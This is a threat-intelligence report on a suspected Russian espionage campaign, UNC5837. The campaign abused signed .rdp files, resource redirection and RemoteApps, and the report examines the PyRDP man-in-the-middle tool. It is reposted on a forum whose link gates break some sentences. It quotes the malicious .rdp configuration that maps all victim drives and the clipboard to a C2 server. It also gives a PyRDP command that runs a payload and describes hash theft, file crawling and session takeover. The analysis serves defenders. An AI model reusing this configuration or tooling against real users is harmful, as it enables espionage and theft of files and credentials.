stihl не предоставил(а) никакой дополнительной информации.
Introduction
Remote Desktop Protocol (RDP) is a legitimate Windows service that has been Для просмотра ссылки ВойдиThis campaign included use of RDP that was not focused on interactive control of victim machines. Instead, adversaries leveraged two lesser-known features of the RDP protocol to present an application (the nature of which is currently unknown) and access victim resources. Given the low prevalence of this tactic, technique, and procedure (TTP) in previous reporting, we seek to explore the technical intricacies of adversary tradecraft abusing the following functionality of RDP:
- RDP Property Files (.rdp configuration files)
- Resource redirection (e.g. mapping victim file systems to the RDP server)
- RemoteApps (i.e. displaying server-hosted applications to victim)
By examining the intricacies of the tradecraft observed, we gain not only a better understanding of existing campaigns that have employed similar tradecraft, but of attacks that may employ these techniques in the future.
Campaign Operations
This campaign tracks a wave of suspected Russian espionage activity targeting European government and military organizations via widespread phishing. Google Threat Intelligence Group (GTIG) attributes this activity to a suspected Russia-nexus espionage actor group we refer to as UNC5837. The Computer Emergency Response Team of Ukraine (CERT-UA) Для просмотра ссылки ВойдиThe phishing email in the campaign claimed to be part of a project in conjunction with Amazon, Microsoft, and the Ukrainian State Secure Communications and Information Security Agency. The email included a signed .rdp file attachment purporting to be an application relevant to the described project. Unlike more common phishing lures, the email explicitly stated no personal data was to be provided and if any errors occurred while running the attachment, to ignore it as an error report would be automatically generated.

Figure 1: Campaign email sample
Executing the signed attachment initiates an RDP connection from the victim's machine. The attachment is signed with a Let’s Encrypt certificate issued to the domain the RDP connection is established with. The signed nature of the file bypasses the typical yellow warning banner, which could otherwise alert the user to a potential security risk. More information on signature-related characteristics of these files are covered in a later section.

Figure 2: Unsigned RDP connection — warning banner
The malicious .rdp configuration file specifies that, when executed, an RDP connection is initiated from the victim’s machine while granting the adversary read & write access to all victim drives and clipboard content. Additionally, it employs the RemoteApp feature, which presents a deceptive application titled "AWS Secure Storage Connection Stability Test" to the victim's machine. This application, hosted on the attacker's RDP server, masquerades as a locally installed program, concealing its true, potentially malicious nature. While the application's exact purpose remains undetermined, it may have been used for phishing or to trick the user into taking action on their machine, thereby enabling further access to the victim's machine.
Further analysis suggests the attacker may have used an RDP proxy tool like Для просмотра ссылки Войди
The techniques seen in this campaign, combined with the complexity of how they interact with each other, make it tough for incident responders to assess the true impact to victim machines. Further, the number of artifacts left to perform post-mortem are relatively small, compared to other attack vectors. Because existing research on the topic is speculative regarding how much control an attacker has over the victim, we sought to dive deeper into the technical details of the technique components. While full modi operandi cannot be conclusively determined, UNC5837’s primary objective appears to be espionage and file stealing.
Deconstructing the Attack: A Deep Dive into RDP Techniques
Remote Desktop Protocol
The RDP is used for communication between the Terminal Server and Terminal Server Client. RDP works with the concept of “virtual channels” that are capable of carrying presentation data, keyboard/mouse activity, clipboard data, serial device information, and more. Given these capabilities, as an attack vector, RDP is commonly seen as a route for attackers in possession of valid victim credentials to gain full graphical user interface (GUI) access to a machine. However, the protocol supports other interesting capabilities that can facilitate less conventional attack techniques.RDP Configuration Files
RDP has a number of properties that can be set to customize the behavior of a remote session (e.g., IP to connect to, display settings, certificate options). While most are familiar with configuring RDP sessions via a traditional GUI (mstsc.exe), these properties can also be defined in a configuration file with the .rdp extension which, when executed, achieves the same effect.The following .rdp file was seen as an email attachment (SHA256): ba4d58f2c5903776fe47c92a0ec3297cc7b9c8fa16b3bf5f40b46242e7092b46
An excerpt of this .rdp file is displayed in Figure 3 with annotations describing some of the configuration settings.
Код:
# Connection information
alternate full address:s:eu-southeast-1-aws[.]govtr[.]cloud
full address:s:eu-southeast-1-aws[.]govtr[.]cloud
# Resource Redirection
drivestoredirect:s:*
redirectprinters:i:1
redirectcomports:i:1
redirectsmartcards:i:1
redirectwebauthn:i:1
redirectclipboard:i:1
redirectposdevices:i:1
# RemoteApp Config
remoteapplicationicon:s:C:\Windows\SystemApps\Microsoft.Windows.
SecHealthUI_cw5n1h2txyewy\Assets\Health.contrast-white.ico
remoteapplicationmode:i:1
remoteapplicationname:s:AWS Secure Storage Connection Stability Test
v24091285697854
remoteapplicationexpandcmdline:i:0
remoteapplicationcmdline:s:%USERPROFILE% %COMPUTERNAME%
%USERDNSDOMAIN%
remoteapplicationprogram:s:||AWS Secure Storage Connection Stability
Test v24091285697854
# Certificate Signing
signature:s:AQABAAEAAABIDgAAMIIORAYJKoZIhvcNAQcCoIIONTCCDj
ECAQExDzANBglghkgB ZQMEAgEFADALBgkqhkiG9w0BBwGggg1VMIID
hzCCAw2gAwIBAgISBAM9zxvijMss qZQ1HI92Q29iMAoGCCqGSM49BA
MDMDIxCzAJBgNVBAYTAlVTMRYwFAYDVQQKEw1M ZXQncyBFbmNye
XB0MQswCQYDVQQDEwJFNTAeFw0yNDA5MjUxMzM1MjRaFw0yNDEy
MjQxMzM1MjNaMBYxFDASBgNVBAMTC2dvdnRyLmNsb3VkMFkwEwY
HKoZIzj0CAQYI KoZIzj0DAQcDQgAE9QvXN8RVmfGSaJf0nPJcFoWu8N
whtD2/MJa+0N6k+7pn5XxS 2s74CVZ6alzVJhuRh3711HkOJ/NDZ1HgA
0IGtaOCAh0wggIZMA4GA1UdDwEB/wQE AwIHgDAdBgNVHSUEFjAUBg
grBgEFBQcDAQYIKwYBBQUHAwIwDAYDVR0TAQH/BAIw ADAdBgNVHQ
4EFgQUmlyAvqbyzuGLNNsbP3za+WwgrfwwHwYDVR0jBBgwFoAUnytf
zzwhT50Et+0rLMTGcIvS1w0wVQYIKwYBBQUHAQEESTBHMCEGCCsG
AQUFBzABhhVo dHRwOi8vZTUuby5sZW5jci5vcmcwIgYIKwYBBQUHM
AKGFmh0dHA6Ly9lNS5pLmxl bmNyLm9yZy8wJQYDVR0RBB4wHIINK
i5nb3Z0ci5jbG91ZIILZ292dHIuY2xvdWQw EwYDVR0gBAwwCjAIBgZng
QwBAgEwggEFBgorBgEEAdZ5AgQCBIH2BIHzAPEAdwBI sONr2qZHNA/
lagL6nTDrHFIBy1bdLIHZu7+rOdiEcwAAAZIpml1hAAAEAwBIMEYC
IQCpE8FeX9O+aQZBuhg0LrUcIpfZx9pojamHrrov9YJjSQIhAKBBEO2sSlX3Wxau
c7p/xhzOfesiX4DnuCk57t...When executed, this configuration file initiates an RDP connection to the malicious command-and-control (C2 or C&C) server eu-southeast-1-aws[.]govtr[.]cloud and redirects all drives, printers, COM ports, smart cards, WebAuthn requests (e.g., security key), clipboard, and point-of-sale (POS) devices to the C2 server.
The remoteapplicationmode parameter being set to 1 will switch the session from the “traditional” interactive GUI session to instead presenting the victim with only a part (application) of the RDP server. The RemoteApp, titled AWS Secure Storage Connection Stability Test v24091285697854, resides on the RDP server and is presented to the victim in a windowed popup.
The icon used to represent this application (on the Windows taskbar for example) is defined by remoteapplicationicon. Windows environment variables %USERPROFILE%, %COMPUTERNAME%, and %USERDNSDOMAIN% are used as command-line arguments to the application. Due to the use of the property remoteapplicationexpandcmdline:i:0 , the Windows environment variables sent to the RDP server will be that of the client (aka victim), effectively performing initial reconnaissance upon connection.
Lastly, the signature property defines the encoded signature that signs the .rdp file. The signature used in this case was generated using Для просмотра ссылки Войди

Figure 4: Signature property within .rdp file
Tools like Для просмотра ссылки Войди

Figure 5: .rdp file parsed by rdp_holiday
The certificate is an SSL certificate issued for the domain the RDP connection is made to. This can be correlated with the RDP properties full_address /
Код:
alternate_full_address.
alternate full address:s:eu-north-1-aws.ua-gov.cloudfull address:s:eu-north-1-aws.ua-gov.cloud
Figure 6: Remote Address RDP Proprties
.rdp files targeting other victims also exhibited similar certificate behavior.
In legitimate scenarios, an organization could Для просмотра ссылки Войди

Figure 7: GPO policy for disabling unknown and unsigned .rdp file execution
The policy in Figure 7 can optionally further be coupled with the “Specify SHA1 Thumbprints of certificates representing trusted .rdp publishers” policy (within the same location) to add certificates as Trusted Publishers.
From an attacker’s perspective, existence of a signature allows the connection prompt to look less suspicious (i.e., without the usual yellow warning banner), as seen in Figure 8.

Figure 8: Connection prompt (Для просмотра ссылки Войди
This RDP configuration approach is especially notable because it maps resources from both the adversary and victim machines:
- This RemoteApp being presented resides on the adversary-controlled RDP server, not the client/victim machine.
- The Windows environment variables are that of the client/victim that are forwarded to the RDP server as command-line arguments
- Victim file system drives are forwarded and accessible as remote shares on the RDP server. Only the drives accessible to the victim-user initiating the RDP connection are accessible to the RDP server. The RDP server by default has the ability to read and write to the victim’s file system drives
- Victim clipboard data is accessible to the RDP server. If the victim machine is running within a virtualized environment but shares its clipboard with the host machine in addition to the guest, the host’s clipboard will also be forwarded to the RDP server.
More information on RDP parameters can be found Для просмотра ссылки Войди
Resource Redirection
The campaign’s .rdp configuration file set several RDP session properties for the purpose of resource redirection.RDP resource redirection enables the utilization of peripherals and devices connected to the local system within the remote desktop session, allowing access to resources such as:
- Printers
- Keyboards, mouse
- Drives (hard drives, CD/DVD drives, etc.)
- Serial ports
- Hardware keys like Yubico (via smartcard and WebAuthn redirection)
- Audio devices
- Clipboards (for copy-pasting between local and remote systems)
Typically, virtual channels employ encrypted communication streams. However, PyRDP is capable of capturing the initial RDP handshake sequences and hence decrypting the RDP communication streams.

Figure 9: Victim’s mapped-drives as seen on an attacker’s RDP server
Remote Programs / RemoteApps
RDP has an optional feature called Для просмотра ссылки ВойдиFigure 10 is an example of the MS Paint application presented as a RemoteApp as seen by a test victim machine. The application does not exist on the victim machine but is presented to appear like a native application. Notice how there is no banner/top dock that indicates an RDP connection one would expect to see in an interactive session. The only indicator appears to be the RDP symbol on the taskbar.

Figure 10: RDP RemoteApp (MsPaint.exe) hosted on the RDP server, as seen on a test victim machine
All resources used by RemoteApp belong to that of the RDP server. Additionally, if victim drives are mapped to the RDP server, they are accessible by the RemoteApp as well.
PyRDP
While the use of a tool like PyRDP in this campaign cannot be confirmed, the automation capabilities it offers make it an attractive option worth diving deeper into. A closer look at PyRDP will illuminate how such a tool could be useful in this context.Для просмотра ссылки Войди

Figure 11: PyRDP as a MiTM tool
PyRDP operates by running on a host (MiTM server) and pointing it to a server running Windows RDP. Victims connect to the MiTM server with no indication of being connected to a relay server, while PyRDP seamlessly relays the connection to the final RDP server while providing enhanced capabilities over the connection, such as:
- Stealing NTLM hashes of the credentials used to authenticate to the RDP server
- Running commands on the RDP server after the user connects
- Capturing the user’s clipboard
- Enumerating mapped drives
- Stream, record (video format), and session takeover
Password Theft
PyRDP is capable of stealing passwords, regardless of whether Network Level Authentication (NLA) is enabled. In the case NLA is enabled, it will capture the NTLM hash via the NLA as seen in Figure 12. It does so by interrupting the original RDP connection sequence and completing part of it on its own, thereby allowing it to capture hashed credentials. The technique works in a similar way to Для просмотра ссылки Войди
Figure 12: RDP server user NTLMv2 Hashes recorded by PyRDP during user authentication
Alternatively, if NLA is not enabled, PyRDP attempts to scan the codes it receives when a user tries to authenticate and convert them into virtual key codes, thereby "guessing" the supplied password. The authors of the tool refer to this as their “heuristic method” of detecting passwords.

Figure 13: Plaintext password detection without NLA
When the user authenticates to the RDP server, PyRDP captures these credentials used to login to the RDP server. In the event the RDP server is controlled by the adversary (e.g., in this campaign), this feature does not add much impact since the credentials captured belong to the actor-controlled RDP server. This capability becomes impactful, however, when an attacker attempts an MiTM attack where the end server is not owned by them.
It is worth noting that during setup, PyRDP allows credentials to be supplied by the attacker. These credentials are then used to authenticate to the RDP server. By doing so, the user does not need to be prompted for credentials and is directly presented with the RemoteApp instead. In the campaign, given that the username RDP property was empty, the RDP server was attacker-controlled, and the RemoteApp seemed to be core to the storyline of the operation, we suspect a tool like PyRDP was used to bypass the user authentication prompt to directly present the AWS Secure Storage Connection Stability Test v24091285697854 RemoteApp to the victim.
Finally, PyRDP automatically captures the RDP challenge during connection establishment. This enables RDP packets to be decrypted if raw network captures are available, revealing more granular details about the RDP session.
Command Execution
PyRDP allows for commands to be executed on the RDP server. However, it does not allow for command execution on the victim’s machine. At the time of deployment, commands to be executed can be supplied to PyRDP in the following ways:- MS-DOS (cmd.exe)
- PowerShell commands
- PowerShell scripts hosted on the PyRDP server file system
- What command to execute (in one of the aforementioned three ways)
- How long to block/freeze the user session for
- How long the command will take to complete
The example in Figure 14 relays incoming connections to an RDP server on 192.168.1.2. Upon connection, it then starts the calc.exe process on the RDP server 20 seconds after the user connects and freezes the user session for five seconds while the command executes.
Код:
sudo docker run -p 3389:3389 gosecure/pyrdp pyrdp-mitm 192.168.1.2 --payload
"timeout 5 & start calc.exe" --payload-delay 20000 --payload-duration 5000Figure 14: PyRDP deployment command
A clever attacker can use this capability of PyRDP to plant malicious files on a redirected drive, even though it cannot directly run it on the victim machine. This could facilitate dropping malicious files in locations that allow for further persistent access (e.g., via DLL-sideloading, malware in startup locations). Defenders can hunt for this activity by monitoring file creations originating from mstsc.exe. We'll dive deeper into practical detection strategies later in this post.
Clipboard Capture
PyRDP automatically captures the clipboard of the victim user for as long as the RDP connection is active. This is one point where the attacker’s control extends beyond the RDP server and onto the victim machine.Note that if a user connects from a virtual environment (e.g., VMware) and the host machine's clipboard is mapped to the virtual machine, it would also be forwarded to the RDP session. This can allow the attacker to capture clipboard content from the host and guest machine combined.
Scraping/Browsing Client Files
With file redirection enabled, PyRDP can crawl the target system and save all or specified folders to the MiTM server if instructed at setup using the --crawl option. If the --crawl option is not specified at setup, PyRDP will still capture files, but only those accessed by the user during the RDP session, such as environment files. During an active connection, an attacker can also connect to the live stream and freely browse the target system's file system via the PyRDP-player GUI to download files (seeFigure 15).
It is worth noting that while PyRDP does not explicitly present the ability to place files on the victim’s mapped drives, the RDP protocol itself does allow it. Should an adversary misuse that capability, it would be outside the scope of PyRDP.
Stream/Capture/Intercept RDP Sessions
PyRDP is capable of recording RDP sessions for later playback. An attacker can optionally stream each intercepted connection and thereafter connect to the stream port to interact with the live RDP connection. The attacker can also take control of the RDP server and perform actions on the target system. When an attacker takes control, the RDP connection hangs for the user, similar to when commands are executed when a user connects.Streaming, if enabled with the -i option, defaults to TCP port 3000 (configurable). Live connections are streamed on a locally bound port, accessible via the included pyrdp-player script GUI. Upon completion of a connection, an .mp4 recording of the session can be produced by PyRDP.

Figure 15: Live session streaming GUI (source: Для просмотра ссылки Войди
Для просмотра ссылки Войди